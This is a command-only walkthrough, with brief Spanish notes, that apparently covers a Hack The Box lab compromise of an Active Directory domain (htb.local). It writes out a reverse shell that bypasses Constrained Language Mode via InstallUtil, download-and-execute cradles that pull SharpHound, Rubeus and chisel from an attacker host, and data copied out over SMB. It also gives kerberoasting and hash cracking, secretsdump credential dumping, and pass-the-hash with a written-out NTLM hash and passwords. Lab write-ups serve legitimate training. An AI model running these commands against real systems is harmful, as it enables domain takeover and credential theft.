
bloodhound-python -c All -u "amanda" -p "Ashare1972" -ns 10.129.26.152 -d htb.local
neo4j console
bloodhound


cd C:\Windows\Temp
mkdir Recon
cd Recon



$ExecutionContext.SessionState.LanguageMode

python3 -m http.server 80
git clone https://github.com/padovah4ck/PSByPassCLM

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.14.99 /rport=443 /U c:\Windows\Temp\Recon\PsBypassCLM.exe
rlwrap nc -lvnp 443
$ExecutionContext.SessionState.LanguageMode
python3 -m http.server 80
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.99/SharpHound.ps1')
Invoke-BloodHound -CollectionMethod All

impacket-smbserver smbFolder $(pwd) -smb2support
copy 2024040391747_BloodHound.zip \\10.10.14.99\smbFolder\2024040391747_BloodHound.zip'
 Bajamos Rubeus.exe
Bajamos Rubeus.exe

cp ~/Downloads/Rubeus.exe .
python3 -m http.server 80
iwr -uri http://10.10.14.99/Rubeus.exe -OutFile Rubeus.exe

./Rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972
git clone https://github.com/jpilllora/chisel
cd chisel
go build -ldflags "-s -w" .
du -hc chisel
upx chisel
 Bajamos el chisel para windows chisel_1.9.1_windows_amd64.gz
Bajamos el chisel para windows chisel_1.9.1_windows_amd64.gz

cp ~Downloads/chisel_1.9.1_windows_amd64.gz .
gunzip chisel_1.9.1_windows_amd64.gz
file chisel_1.9.1_windows_amd64

python3 -m http.server 80
IWR -uri http://10.10.14.99/chisel_1.9.1_windows_amd64 -OutFile chisel.exe

./chisel server --reverse -p 1234
.\chisel.exe client 10.10.14.99:1234 R:88:127.0.0.1:88 R:389:127.0.0.1:389
GetUserSPNs.py htb.lcoal/amanda:Ashare1972 -request -dc-ip 127.0.0.1
Copiamos el hash y lo ponemos en un txt
hashcat -a 0 -m 13100 hash /user/share/wordlists/rockyou.txt --force


secretsdump.py htb.local/mrlky:Football#7@10.129.26.152


python3 /opt/impacket/build/scripts-3.9/wmiexec.py htb.local/Administrator@sizzle.htb -hashes :f6b7160bfc91823792e0ac3a162c9267